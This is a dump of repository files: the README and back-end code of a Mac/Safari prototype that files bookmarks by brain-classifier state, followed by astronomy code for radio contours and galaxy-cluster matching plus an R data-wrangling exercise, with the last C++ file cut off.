"text": "# Classifier-Based Scratchpad Prototype\n\n## Usage (on Mac)\n\nRun Safari with one window\n\npython3 main.py\n\n\n### Compatibility and porting:\n\n* This system is currently implemented for Mac, using Safari.\n\n * You may need to set 'Allow JavaScript from Apple Events' option in\nSafari's Develop menu\n\n* Should work with different browsers on Mac: \n\n * Change the Applescript commands as noted\n\n* Should work on windows:\n\n * Replace the Applescript commands\nwith powerscript or any other code that will\nperform the same tasks\n\n## Conceptual Design\n\nYou have several \"scratch pads\" (lists of web browser bookmarks)\n\n* Each is associated with one of the brain\nstates that the classifier can distinguish\n\n* Each contains web bookmarks thank you created while you were in the corresponding brain state.\n\n* The benefit of the system is that it chooses the appropriate scratchpad for you at all times, without your effort or attention.\nYou can override its choice if it guesses wrong.\n\n\n### Brain:\n\nThe selection by brain state applies to both input and output:\n\n* Save: when you bookmark something, brain state determines\nwhich pad it goes to.\n\n* View: When you request information, brain state determines\nwhich pad you get.\n\n### View:\n\nPress View button = displays the pad that corresponds\nto current brain state.\n\nOptional radio buttons at bottom let you\nmanually override the choice of pad.\n\n### Save:\n\nPress Save button = saves to the pad that corresponds\nto current brain state.\n\nOptional manual override as above.\n\nIf same URL was previously saved in the current pad, we do nothing.\n\n### \"Viewing\" widget:\n\nIndicates which pad is currently being viewed and will currently be used for saving,\nin case the user's brain state has changed but the user hasn't pressed the\n\"View\" button lately.\n\nThis is irrelevant in Continuous View mode.\n\n### Override radio buttons:\n\nAllows user to choose a different pad for the next View or Save command.\n\nOnce chosen, it remains until the next command, then it is canceled.\n(Or choose \"None\" to cancel it)\n\nDoes not apply to a View or Save command if in View continously or Save\ncontinuously mode respectively.\n\n\n### Other plans:\n\nThe bookmarks could also be marked with a separate orthogonal\ndimension giving interest or arousal at the time you bookmarked it\n(placeholder is implemented,\ncould use bar graph display, like what padpy uses for distance,\nto display interest).\n\nShow all the pads, but prioritize based on brain state,\nso that if we guess wrong it's not terrible.\nThat is, the system just makes one or another scratchpad more prominent\nbut the others are still tucked away but available. And\nnew inputs go to the more prominent one,\nrather like the currently selected window in a GUI. Input goes to the\ncurrently selected window, the system switches to make different \"windows\"\nbecome currently selected, based on brain state.\nNote that \"currently selected\" just means it's the featured\nside window, we're not messing with the main browser window.\n\nMaybe the choice of pads is based on spatial\nvs. verbal or some other category like that.\n\nMaybe we use context and other information as well as\nbrain state to choose among several bookmarks or groups or\nconfigurations, analogous to activity-based window managers.\n\nCould associate some explicit index terms with the lists, like maybe 5:\n\n* Select content, Hit Save.\n\n* Then think of one of 5 predefined distinctive thoughts\n(like Donchin wheelchair commands) to pick which list to display\nor display first.\n\n* May be more useful with Glass, where input is more limited.\n\n\n## UI Implementation\n\nMain window = vanilla Safari, running independently\n\nBookmark window =\n\n* \"Save\" button\n\n* \"View\" button\n\n* Bookmarks display\n\n* \"Viewing\" widget\n\n* Override radio buttons\n\n* Radio buttons for brain state = like other prototypes, not intended to be in final system\n\n * Also shows brain state back to the user\n\nBookmarks display\n\n* Shows pad corresponding to brain state as of last View or Save command,\nor continuously.\n\n* If you click a bookmark it sends main browser there.\n\n* If you had copied a text region to the system clipboard, we save that (along\nwith URL of the page it was on) when you Save, otherwise we just save the\nURL.\n\n\n## Code Files\n\n### main.py\n\nMain program, including:\n\n* UI and its commands and supporting code\n\n* Communicate with brain device\n\n* Main loop, including starting brainclient thread\n\n### pad.py\n\nBack end data structures and support functions, including:\n\n* Pad (list of bookmarks), Bookmark, and related classes\n\n* Communicate with browser\n\n### brainclient.py\n\nRuns in separate thread, calls back to pad.py when it gets data\n\n## Miscellaneous\n\nThumbnail stuff leaves junk files in $TMPDIR\n"
},
{
"alpha_fraction": 0.6568257212638855,
"alphanum_fraction": 0.6610432863235474,
"avg_line_length": 38.173912048339844,
"blob_id": "2366d7deb1f4c1be94f168982710e816a993a248",
"content_id": "5c4173f25fef9f8973d688231660ad289f576fa8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4505,
"license_type": "no_license",
"max_line_length": 151,
"num_lines": 115,
"path": "/pad.py",
"repo_name": "lwang89/padcpy",
"src_encoding": "UTF-8",
"text": "# Back end data structures and functions,\n# separated out to here just for modularity\n\nimport time, datetime, sys\nimport subprocess\nimport tempfile\n\n# Parameter\nthumbSize = 70\n\n############################################################\n# BOOKMARK AND RELATED CLASSES\n############################################################\n\nclass Bookmark:\n\tdef __init__ (self, url, title, thumb=None, selection=None):\n\t\tself.url = url\n\t\tself.title = title\n\n\t\t# Specific selection if applicable (vice just save URL)\n\t\t# text or None\n\t\tself.selection = selection\n\n\t\t# Filename (temporary file) of thumbnail\n\t\t# or placeholder dummy file\n\t\tif thumb: self.thumb = thumb\n\t\telse: self.thumb = \"dummy.gif\"\n\n\t\t# An optional feature, you can ignore it.\n\t\t# Could hold 1 scalar of other brain or body state info,\n\t\t# for gradient bookmark retrieval\n\t\tself.interest = 0\n\n\t\t# We set this one ourselves upon creation\n\t\tself.time = datetime.datetime.today()\n\n# A list of Bookmarks\nclass Pad:\n\tdef __init__ (self, state):\n\t\tself.state = state\n\t\tself.bookmarks = []\n\n\t# Just an abbreviation for prepend to list\n\tdef add (self, bookmark):\n\t\tself.bookmarks.insert (0, bookmark)\n\n############################################################\n# COMMUNICATE WITH BROWSER\n############################################################\n\n# Collects data for making a bookmark\n# This is Mac OS-specific, if using another OS, write an equivalent function.\ndef getBookmark ():\n\t# Fetch URL from applescript\n\t# these assume there's only one Safari window\n\turl = callApplescript ('tell application \"Safari\" to do JavaScript \"window.document.URL\" in item 1 of (get every document)')\n\n\t# Fetch page \"name\" from applescript\n\ttitle = callApplescript ('tell application \"Safari\" to do JavaScript \"window.document.title\" in item 1 of (get every document)')\n\n\t# Fetch clipboard selection if any\n\tselection = callShell (\"pbpaste -Prefer txt ; pbcopy </dev/null\")\n\tif selection == \"\": selection = None\n\n\t# Fetch thumbnail (screendump the window, save to file, scale image, save file name to pass to front end)\n\twindowid = callApplescript ('tell application \"Safari\" to get id of item 1 of (get every window)')\n\ttemppngfilename = tempfile.mkstemp(prefix=\"proj.brain.proto.pad\", suffix=\".png\")[1]\n\ttempgiffilename = tempfile.mkstemp(prefix=\"proj.brain.proto.pad\", suffix=\".gif\")[1]\n\terr = callShell (\"screencapture -l\" + windowid + \" \" + temppngfilename)\n\tif err!=\"\": print (\"Error from screencapture: \" + err, file=sys.stderr)\n\tcallShell (\"sips \" + temppngfilename + \" -Z \" + str(thumbSize) + \" -s format gif --out \" + tempgiffilename)\n\n\t# Create a new Bookmark and return it\n\treturn Bookmark (url, title, tempgiffilename, selection)\n\n# Send a URL (given as arg) to our main browser window\n# This is Mac OS-specific, if using another OS, write an equivalent function.\ndef sendBookmark (url):\n\tcallApplescript ('tell application \"Safari\" to do JavaScript \"window.location.href = ' + \"'\" + url + \"'\" + '\"in item 1 of (get every document)')\n\n# Utility function, arg = the script as text\n# Should be no need to escape double quotes or other shell metacharacters\n# We return stdout, converted to a python3 text string if nec.\ndef callApplescript (script):\n\tans = subprocess.check_output ([\"osascript\", \"-e\", script])\n\tans = ans.strip()\n\tif type(ans)!=type(\"\"): return ans.decode(\"utf-8\", \"ignore\")\n\telse: return ans\n\n# Ditto, for shell script\ndef callShell (script):\n\tans = subprocess.check_output (script, shell=True)\n\tans = ans.strip()\n\tif type(ans)!=type(\"\"): return ans.decode(\"utf-8\", \"ignore\")\n\telse: return ans\n\n############################################################\n# OUR GLOBALS AND INITIALIZATIONS\n############################################################\n\n# Names of our possible classifier outputs\n# internally, we'll use subscript of this list\nbrainCategories = [\"A\", \"B\", \"C\"]\n\n# NB Index in allPads = brain state of this pad\nallPads = list (map (lambda i: Pad(i), range(len (brainCategories))))\n\n# Latest category\ncurrentState = 0\n\n# Some miscellaneous initialization to start us up\nallPads[0].bookmarks.append (Bookmark (\"http://www.tufts.edu/\", \"Tufts University\", None, None))\nallPads[0].bookmarks.append (Bookmark (\"http://www.cs.tufts.edu/~jacob/\", \"Rob Jacob Home Page\", None, None))\nallPads[0].bookmarks.append (Bookmark (\"http://www.tufts.edu/home/visiting_directions/\", \"Visiting, Maps & Directions - Tufts University\", None, None))\nallPads[1].bookmarks.append (Bookmark (\"http://www.tufts.edu/\", \"Tufts University\", None, None))\n"
}
] | 5 |
afgaron/Portfolio | https://github.com/afgaron/Portfolio | 4ab543c8c6adf9396473ec5059be329efca7fc93 | 98abd8161d4fa8588a46802af76c7ffa87576a0f | 470de0aa71749b4fded73bb5d6538fa812040734 | refs/heads/master | 2022-11-27T04:09:33.505648 | 2020-07-29T19:11:21 | 2020-07-29T19:11:21 | 283,581,391 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5832826495170593,
"alphanum_fraction": 0.6100304126739502,
"avg_line_length": 50.40625,
"blob_id": "8f260970b304df8c6ac707e51e2c46b976275d28",
"content_id": "5a10a81345a7b38f08d18d56a7ff7bdc7b2bb4e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6580,
"license_type": "no_license",
"max_line_length": 160,
"num_lines": 128,
"path": "/RGZ/contour_node.py",
"repo_name": "afgaron/Portfolio",
"src_encoding": "UTF-8",
"text": "'''\nThis file contains an implementation of a contour tree object. Each Node contains a contour and links to the immediately interior contours.\nThe total radio flux through a contour, as well as radio peaks, can be calculated from the FITS file plus the contour pixels.\n'''\n\nimport numpy as np\nfrom astropy.io import fits\nfrom astropy import wcs\nfrom scipy.special import erfinv\nfrom matplotlib import path\nimport catalog_functions as fn #contains custom functions\n\nclass Node(object):\n '''tree implementation for contours'''\n \n def __init__(self, value=None, contour=None, fits_loc=None, img=None, w=None, sigmaJyBeam=0):\n '''tree initializer'''\n self.value = value #contour curve and level data\n self.children = [] #next contour curves contained within this one\n if fits_loc is not None:\n self.getFITS(fits_loc)\n else:\n self.img = img #FITS data as an array\n self.imgSize = int(img.shape[0]) #size in pixels of FITS data\n self.w = w #WCS converter object\n dec = self.w.wcs_pix2world( np.array( [[self.imgSize/2., self.imgSize/2.]] ), 1)[0][1] #dec of image center\n if dec > 4.5558: #northern region, above +4*33'21\"\n self.beamAreaArcsec2 = 1.44*np.pi*5.4*5.4/4 #5.4\" FWHM circle\n elif 4.5558 > dec > -2.5069: #middle region, between +4*33'21\" and -2*30'25\"\n self.beamAreaArcsec2 = 1.44*np.pi*6.4*5.4/4 #6.4\"x5.4\" FWHM ellipse\n else: #southern region, below -2*30'25\"\n self.beamAreaArcsec2 = 1.44*np.pi*6.8*5.4/4 #6.8\"x5.4\" FWHM ellipse\n self.pixelAreaArcsec2 = wcs.utils.proj_plane_pixel_area(self.w)*3600*3600 #arcsecond^2\n if contour is not None:\n mad2sigma = np.sqrt(2)*erfinv(2*0.75-1) #conversion factor\n self.sigmaJyBeam = (contour[0]['level']/3) / mad2sigma #standard deviation of flux density measurements\n self.sigmamJy = self.sigmaJyBeam*1000*self.pixelAreaArcsec2/self.beamAreaArcsec2\n for i in contour:\n self.insert(Node(value=i, img=self.img, w=self.w, sigmaJyBeam=self.sigmaJyBeam))\n vertices = []\n for pos in contour[0]['arr']:\n vertices.append([pos['x'], pos['y']])\n self.pathOutline = path.Path(vertices) #self.pathOutline is a Path object tracing the contour\n self.getTotalFlux() #self.fluxmJy and self.fluxErrmJy are the total integrated flux and error, respectively; also sets self.areaArcsec2, in arcsec^2\n self.getPeaks() #self.peaks is list of dicts of peak fluxes and locations\n else:\n self.sigmaJyBeam = sigmaJyBeam\n self.pathOutline = None\n self.fluxmJy = 0\n self.fluxErrmJy = 0\n self.peaks = []\n \n def insert(self, newNode):\n '''insert a contour node'''\n if self.value is None: #initialize the root with the outermost contour\n self.value = newNode.value\n elif self.value == newNode.value: #no duplicate contours\n return\n else:\n if newNode.value['k'] == self.value['k'] + 1: #add a contour one level higher as a child\n self.children.append(newNode)\n elif newNode.value['k'] <= self.value['k']: #if a contour of lower level appears, something went wrong\n raise RuntimeError('Inside-out contour')\n else: #otherwise, find the next level that has a bounding box enclosing the new contour\n inner = fn.findBox(newNode.value['arr'])\n for child in self.children:\n outer = fn.findBox(child.value['arr'])\n if outer[0]>inner[0] and outer[1]>inner[1] and outer[2]<inner[2] and outer[3]<inner[3]:\n child.insert(newNode)\n \n def check(self):\n '''manually check the topology of the tree by printing level numbers and bboxes to screen (for testing only)'''\n if self.value is None:\n print 'Empty'\n else:\n print 'Level {}: {}'.format(self.value['k'], fn.findBox(self.value['arr']))\n if self.children == []:\n print 'End'\n else:\n for child in self.children:\n child.check()\n \n def getFITS(self, fits_loc):\n '''read FITS data from file'''\n self.img = fits.getdata(fits_loc, 0) #imports data as array\n self.img[np.isnan(self.img)] = 0 #sets NANs to 0\n self.imgSize = int(self.img.shape[0])\n self.w = wcs.WCS(fits.getheader(fits_loc, 0)) #gets pixel-to-WCS conversion from header\n return self.img\n \n def getTotalFlux(self):\n '''find the total integrated flux of the component and its error'''\n fluxDensityJyBeam = 0\n pixelCount = 0\n for i in range(self.imgSize-1):\n for j in range(self.imgSize-1):\n if self.contains([i+1, self.imgSize-j]):\n fluxDensityJyBeam += self.img[j][i]\n pixelCount += 1\n self.areaArcsec2 = pixelCount*self.pixelAreaArcsec2\n fluxDensityErrJyBeam = np.sqrt(pixelCount)*self.sigmaJyBeam\n self.fluxmJy = fluxDensityJyBeam*1000*self.pixelAreaArcsec2/self.beamAreaArcsec2\n self.fluxErrmJy = fluxDensityErrJyBeam*1000*self.pixelAreaArcsec2/self.beamAreaArcsec2\n return [self.fluxmJy, self.fluxErrmJy]\n \n def getPeaks(self, pList=None):\n '''finds the peak values (in mJy) and locations (in DS9 pixel space) and return as dict'''\n if pList is None:\n pList = []\n if self.children == []:\n bbox = fn.bboxToDS9(fn.findBox(self.value['arr']), self.imgSize)[0] #bbox of innermost contour\n fluxDensityJyBeam = self.img[ bbox[3]-1:bbox[1]+1, bbox[2]-1:bbox[0]+1 ].max() #peak flux in bbox, with 1 pixel padding\n locP = np.where(self.img == fluxDensityJyBeam) #location in pixels\n locRD = self.w.wcs_pix2world( np.array( [[locP[1][0]+1, locP[0][0]+1]] ), 1) #location in ra and dec\n peak = dict(ra=locRD[0][0], dec=locRD[0][1], flux=fluxDensityJyBeam*1000)\n pList.append(peak)\n else:\n for child in self.children:\n child.getPeaks(pList)\n self.peaks = pList\n return self.peaks\n \n def contains(self, point):\n '''returns 1 if point is within the contour, returns 0 if otherwise or if there is no contour data'''\n if self.pathOutline is not None:\n return self.pathOutline.contains_point(point)\n else:\n return 0\n"
},
{
"alpha_fraction": 0.698300302028656,
"alphanum_fraction": 0.698300302028656,
"avg_line_length": 16.649999618530273,
"blob_id": "0b2817947cae0a68722f26120cfe8228e184ab2a",
"content_id": "05604bf787cd834533fa1916d2eaea26cdb758f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 706,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 40,
"path": "/Clustering/MatchedPair.cpp",
"repo_name": "afgaron/Portfolio",
"src_encoding": "UTF-8",
"text": "#include \"SpaceObject.h\"\n#include \"Cluster.h\"\n#include \"Radio.h\"\n#include \"MatchedPair.h\"\n#include <iostream>\nusing namespace std;\n\nMatchedPair::MatchedPair(const Cluster& cNew, const Radio& rNew)\n{\n\tcMatch = cNew;\n\trMatch = rNew;\n}\n\nMatchedPair::MatchedPair(const Radio& rNew, const Cluster& cNew)\n{\n\tcMatch = cNew;\n\trMatch = rNew;\n}\n\nvoid MatchedPair::setCluster(const Cluster& cNew)\n{\n\tcMatch = cNew;\n}\n\nvoid MatchedPair::setRadio(const Radio& rNew)\n{\n\trMatch = rNew;\n}\n\nistream& operator >>(istream& ins, MatchedPair& pair)\n{\n\tins >> pair.cMatch >> pair.rMatch;\n\treturn ins;\n}\n\nostream& operator <<(ostream& outs, const MatchedPair& pair)\n{\n\touts << pair.cMatch << '\\t' << pair.rMatch;\n\treturn outs;\n}\n"
},
{
"alpha_fraction": 0.7066957950592041,
"alphanum_fraction": 0.7372634410858154,
"avg_line_length": 29.53333282470703,
"blob_id": "39ae71aa33a3aab4c43905b0becef2bcfa5fc025",
"content_id": "74a22bc4c76006d73468b584d4a9c6498a55bd80",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1374,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 45,
"path": "/Clustering/Radio.h",
"repo_name": "afgaron/Portfolio",
"src_encoding": "UTF-8",
"text": "#ifndef RADIO_H\n#define RADIO_H\n\n#include \"SpaceObject.h\"\n#include <iostream>\n#include <string>\nusing namespace std;\n\nclass Radio : public SpaceObject\n{\npublic:\n\tRadio();\n\tRadio(string);\n\tRadio(string, double, double, double, double, double, double, double, double, double, double, double);\n\tvoid setBent(double newBent){bent=newBent;}\n\tvirtual void setRA(double newRA);\n\tvirtual void setDec(double newDec);\n\tvoid setRA1(double newRA1){ra1=newRA1;}\n\tvoid setDec1(double newDec1){dec1=newDec1;}\n\tvoid setRA2(double newRA2){ra2=newRA2;}\n\tvoid setDec2(double newDec2){dec2=newDec2;}\n\tvoid setRA3(double newRA3){ra3=newRA3;}\n\tvoid setDec3(double newDec3){dec3=newDec3;}\n\tvoid setPhotoZ(double newPhotoZ){photo_z=newPhotoZ;}\n\tvoid setSpecZ(double newSpecZ){spec_z=newSpecZ;}\n\tdouble getBent(){return bent;}\n\tvirtual double getRA();\n\tvirtual double getDec();\n\tdouble getRA1(){return ra1;}\n\tdouble getDec1(){return dec1;}\n\tdouble getRA2(){return ra2;}\n\tdouble getDec2(){return dec2;}\n\tdouble getRA3(){return ra3;}\n\tdouble getDec3(){return dec3;}\n\tdouble getPhotoZ(){return photo_z;}\n\tdouble getSpecZ(){return spec_z;}\n\tfriend istream& operator >>(istream& ins, Radio& source);\n\tfriend ostream& operator <<(ostream& outs, const Radio& source);\n\tvirtual double getTheta();\n\tvirtual double getPhi();\nprivate:\n\tdouble bent, ra1, dec1, ra2, dec2, ra3, dec3, photo_z, spec_z;\n};\n\n#endif\n"
},
{
"alpha_fraction": 0.5912466049194336,
"alphanum_fraction": 0.628370463848114,
"avg_line_length": 17.410072326660156,
"blob_id": "e097a1f5981ad2afc00e15c657e3ed94be92ae55",
"content_id": "cd78502750fe73f367d132e3d350a57debe90a0f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2559,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 139,
"path": "/Clustering/SpaceObject.cpp",
"repo_name": "afgaron/Portfolio",
"src_encoding": "UTF-8",
"text": "#include \"SpaceObject.h\"\n#include <iostream>\n#include <string>\n#include <cmath>\nusing namespace std;\n\nconst double H0=71.;\nconst double h=H0/100;\nconst double omegaM=0.270;\nconst double omegaV=1.-omegaM-0.4165/(H0*H0);\nconst double omegaR=4.165e-5/(h*h);\nconst double omegaK=1.-omegaM-omegaV-omegaR;\nconst double c=299792.458;\nconst double DH=c/H0;\n\ndouble calcADD(double z); //angular diameter distance\ndouble calcTCD(double z); //transverse comoving distance\ndouble calcCRD(double z); //comoving radial distance\n\nSpaceObject::SpaceObject()\n{\n\tname=\"no_name\";\n\tcatalog=\"no_catalog\";\n\tz=0;\n\tzErr=0;\n\tcalcDistance();\n}\n\nSpaceObject::SpaceObject(string newName)\n{\n\tname=newName;\n\tsetCatalog();\n\tz=0;\n\tzErr=0;\n\tcalcDistance();\n}\n\nSpaceObject::SpaceObject(string newName, double newZ, double newZErr)\n{\n\tname=newName;\n\tsetCatalog();\n\tz=newZ;\n\tzErr=newZErr;\n\tcalcDistance();\n}\n\nvoid SpaceObject::setCatalog()\n{\n\tint pos = name.find_first_of(\"1234567890\");\n\tif(name[pos-1]=='J')\n\t\tcatalog = name.substr(0, pos-1);\n\telse\n\t\tcatalog = name.substr(0, pos);\n}\n\nvoid SpaceObject::setRA(double newRA)\n{\n\tcout << \"RA value for \" << name << \" is undefined.\\n\";\n}\n\nvoid SpaceObject::setDec(double newDec)\n{\n\tcout << \"Dec value for \" << name << \" is undefined.\\n\";\n}\n\ndouble SpaceObject::getTheta()\n{\n\tcout << \"Theta value for \" << name << \" is undefined. Using 0 instead.\\n\";\n\treturn 0;\n}\n\ndouble SpaceObject::getPhi()\n{\n\tcout << \"Phi value for \" << name << \" is undefined. Using 0 instead.\\n\";\n\treturn 0;\n}\n\ndouble SpaceObject::getRA()\n{\n\tcout << \"RA value for \" << name << \" is undefined. Using 0 instead.\\n\";\n\treturn 0;\n}\n\ndouble SpaceObject::getDec()\n{\n\tcout << \"Dec value for \" << name << \" is undefined. Using 0 instead.\\n\";\n\treturn 0;\n}\n\nvoid SpaceObject::calcDistance()\n{\n\tADD = calcADD(z);\n\tCRD = calcCRD(z);\n}\n\ndouble calcADD(double z)\n{\n\tdouble az, DM, DA;\n\taz = 1./(1.+z);\n\tDM = calcTCD(z);\n\tDA = az*DM;\n\treturn DA;\n}\n\ndouble calcTCD(double z)\n{\n\tdouble DCMR=calcCRD(z), ratio, x;\n\tx = sqrt(abs(omegaK)) * DCMR / DH;\n\t\tif(x > 0.1)\n\t\t{\n\t\t\tif(omegaK > 0)\n\t\t\t\tratio = 0.5 * (exp(x) - exp(-x)) / x;\n\t\t\telse\n\t\t\t\tratio = sin(x) / x;\n\t\t}\n\t\telse\n\t\t{\n\t\t\tdouble y = x*x;\n\t\t\tif(omegaK < 0)\n\t\t\t\ty = -y;\n\t\t\tratio = 1. + y/6. + y*y/120.;\n\t\t}\n\tdouble DM = ratio*DCMR;\n\treturn DM;\n}\n\ndouble calcCRD(double z)\n{\n\tdouble az, DCMR=0.;\n\taz = 1./(1.+z);\n\tfor(int i=0; i<1000; i++)\n\t{\n\t\tdouble a = az + (1-az) * (i+0.5) / 1000.;\n\t\tdouble adot = sqrt(omegaK + (omegaM/a) + (omegaR/(a*a)) + (omegaV*a*a));\n\t\tDCMR += 1./(a*adot);\n\t}\n\tDCMR = DH * (1. - az) * DCMR / 1000.;\n\treturn DCMR;\n}\n"
},
{
"alpha_fraction": 0.6212510466575623,
"alphanum_fraction": 0.6563838720321655,
"avg_line_length": 35.46875,
"blob_id": "e034fc5da199d92e5546065e3fe86286a6ad06bf",
"content_id": "cd915dba3b0680cb9ef99691dba9dc55d275b487",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "R",
"length_bytes": 1167,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 32,
"path": "/IDSC/lab4.R",
"repo_name": "afgaron/Portfolio",
"src_encoding": "UTF-8",
"text": "# exercise 1\nlibrary(rvest)\nlibrary(dplyr)\nnodes <- read_html('https://www.fdic.gov/bank/individual/failed/banklist.html')\ntables <- html_nodes(nodes, 'table')\nbanklist <- html_table(tables[[1]])\ncount <- banklist %>% filter(City==city_st[1] & ST==city_st[2]) %>% \n dplyr::count() %>% \n as.numeric()\nbanks_df <- banklist %>% filter(ST %in% states) %>% \n select(`Bank Name`)\nbanks <- banks_df$`Bank Name`\n\n# exercise 2\nnodes2 <- read_html('https://www.ohe.state.mn.us/dPg.cfm?pageID=792')\ntables2 <- html_nodes(nodes2, 'table')\nact_df <- html_table(tables2[[3]])[-1,1:3]\nnames(act_df) <- c('year', 'mn_composite', 'national_composite')\nmn_better <- act_df[act_df$year==year,]$mn_composite > \n act_df[act_df$year==year,]$national_composite\n\n# exercise 3\ndeg_df <- read.csv('degrees.txt', header=F, col.names=c('degree', 'y1981', 'y2010'))\ndeg_df <- deg_df %>% mutate(pct_change = (y2010-y1981) / y1981 * 100) %>%\n\tfilter(pct_change>pct) %>%\n\tarrange(desc(pct_change))\n\n# exercise 4\nstates_df <- read.csv('us_states.csv')\nstates_df <- states_df %>% transmute(state, pop_density = population / area) %>% \n\tfilter(pop_density > min_density) %>% \n\tarrange(pop_density)\n"
},
{
"alpha_fraction": 0.738831639289856,
"alphanum_fraction": 0.738831639289856,
"avg_line_length": 22.594594955444336,
"blob_id": "b2f47447916d9b8d8a11d583efc171e65f17cd96",
"content_id": "da783a50114eaa25914af4710a611adf0bcc1c74",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 873,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 37,
"path": "/Clustering/SpaceObject.h",
"repo_name": "afgaron/Portfolio",
"src_encoding": "UTF-8",
"text": "#ifndef SPACEOBJECT_H\n#define SPACEOBJECT_H\n\n#include <string>\nusing namespace std;\n\nclass SpaceObject\n{\npublic:\n\tSpaceObject();\n\tSpaceObject(string);\n\tSpaceObject(string, double, double);\n\tvoid setName(string newName){name=newName;}\n\tvoid setCatalog();\n\tvoid setZ(double newZ){z=newZ;}\n\tvoid setZErr(double newZErr){zErr=newZErr;}\n\tvoid setADD(double newADD){ADD=newADD;}\n\tvoid setCRD(double newCRD){CRD=newCRD;}\n\tvirtual void setRA(double newRA);\n\tvirtual void setDec(double newDec);\n\tstring getName(){return name;}\n\tstring getCatalog(){return catalog;}\n\tdouble getZ(){return z;}\n\tdouble getZErr(){return zErr;}\n\tdouble getADD(){return ADD;}\n\tdouble getCRD(){return CRD;}\n\tvirtual double getTheta();\n\tvirtual double getPhi();\n\tvirtual double getRA();\n\tvirtual double getDec();\n\tvoid calcDistance();\nprotected:\n\tstring name, catalog;\n\tdouble z, zErr, ADD, CRD;\n};\n\n#endif\n"
},
{
"alpha_fraction": 0.6160297989845276,
"alphanum_fraction": 0.6411929130554199,
"avg_line_length": 15.765625,
"blob_id": "459df44021ba2f200d43cd9903a4e6b9475294a7",
"content_id": "ff7b3dbb169e9df9737dfe64961646fc6b7d74a9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1073,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 64,
"path": "/Clustering/Cluster.cpp",
"repo_name": "afgaron/Portfolio",
"src_encoding": "UTF-8",
"text": "#include \"SpaceObject.h\"\n#include \"Cluster.h\"\n#include <iostream>\n#include <string>\nusing namespace std;\n\nconst double PI=3.1415926535;\n\nCluster::Cluster()\n{\n\tname=\"no_name\";\n\tcatalog=\"no_catalog\";\n\tra=0;\n\tdec=0;\n\tz=0;\n\tzErr=0;\n\tcalcDistance();\n}\n\nCluster::Cluster(string newName)\n{\n\tname=newName;\n\tsetCatalog();\n\tra=0;\n\tdec=0;\n\tz=0;\n\tzErr=0;\n\tcalcDistance();\n}\n\nCluster::Cluster(string newName, double newRA, double newDec, double newZ, double newZErr)\n{\n\tname=newName;\n\tsetCatalog();\n\tra=newRA;\n\tdec=newDec;\n\tz=newZ;\n\tzErr=newZErr;\n\tcalcDistance();\n}\n\nistream& operator >>(istream& ins, Cluster& group)\n{\n\tins >> group.name >> group.ra >> group.dec >> group.z >> group.zErr;\n\tgroup.setCatalog();\n\tgroup.calcDistance();\n\treturn ins;\n}\n\nostream& operator <<(ostream& outs, const Cluster& group)\n{\n\touts << group.name << '\\t' << group.ra << '\\t' << group.dec << '\\t' << group.z << '\\t' << group.zErr << '\\t' << group.ADD << '\\t' << group.CRD;\n\treturn outs;\n}\n\ndouble Cluster::getTheta()\n{\n\treturn (90.-dec) * PI / 180;\n}\n\ndouble Cluster::getPhi()\n{\n\treturn ra * PI / 180;\n}\n"
},
{
"alpha_fraction": 0.6189893484115601,
"alphanum_fraction": 0.6336718201637268,
"avg_line_length": 25.449838638305664,
"blob_id": "e96a67718e0a4ddd02049609032cb048b4f99e60",
"content_id": "24562feb76f7e1690cc61395fadeaf7ba73c9fea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 8174,
"license_type": "no_license",
"max_line_length": 315,
"num_lines": 309,
"path": "/Clustering/matching.cpp",
"repo_name": "afgaron/Portfolio",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <fstream>\n#include <cctype>\n#include <cstdlib>\n#include <cmath>\n#include <list>\n#include <vector>\n#include <algorithm>\n#include <ctime>\n#include \"SpaceObject.h\"\n#include \"Cluster.h\"\n#include \"Radio.h\"\n#include \"MatchedPair.h\"\nusing namespace std;\n\nconst double PI=3.1415926535;\n\ndouble separation(SpaceObject&, SpaceObject&); //returns physical distance\ndouble sphereSep(SpaceObject&, SpaceObject&); //returns apparent distance in plane of sky\ndouble losDistance(SpaceObject&, SpaceObject&); //returns distance along line-of-sight\ndouble zDiff(SpaceObject&, SpaceObject&); //returns difference in redshift\nbool zDiffMax(SpaceObject&, SpaceObject&); //returns true if one redshift is within the other's error\ndouble degrees(SpaceObject&, SpaceObject&); //returns arc separation\nvoid makePair(list<MatchedPair>&, list<Cluster>&, list<Radio>&, int crit, int max); //pairs clusters with radio sources\nvoid unDuplicate(list<MatchedPair>&); //removes duplicate radio matches; only closest pair remains\nvoid printList(list<MatchedPair>&, ofstream&); //outputs pairs to file\n\nint main()\n{\n\ttime_t begin=time(0);\n\n\tifstream cluster_ins, radio_ins;\n\tofstream mp_outs, control_outs;\n\tcluster_ins.open(\"CLUSTER_INPUT.txt\");\n\tif(cluster_ins.fail())\n\t{\n\t\tcout << \"Cluster input file opening failed.\\n\";\n\t\texit(1);\n\t}\n\tradio_ins.open(\"RADIO_INPUT.txt\");\n\tif(radio_ins.fail())\n\t{\n\t\tcout << \"Radio input file opening failed.\\n\";\n\t\texit(1);\n\t}\n\tmp_outs.open(\"MATCHED_PAIRS.xls\");\n\tif(mp_outs.fail())\n\t{\n\t\tcout << \"Output file opening failed.\\n\";\n\t\texit(1);\n\t}\n\n\tdouble maxSep;\n\twhile(true)\n\t{\n\t\tcout << \"Max separation (in Mpc): \";\n\t\tcin >> maxSep;\n\t\tif(cin.good())\n\t\t\tbreak;\n\t\tcout << \"Invalid 